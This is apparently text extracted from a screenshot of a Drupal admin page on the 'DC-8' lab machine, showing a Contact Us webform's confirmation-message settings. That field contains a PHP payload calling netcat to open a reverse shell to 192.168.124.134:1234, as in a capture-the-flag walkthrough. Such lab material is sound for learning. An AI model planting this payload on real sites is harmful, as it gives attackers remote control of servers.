 Content Structure Configuration Help Hello john Log
Add content Find content
My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php system("nc -n 192.168.124.134 1234 -e /bin/bash"); ?>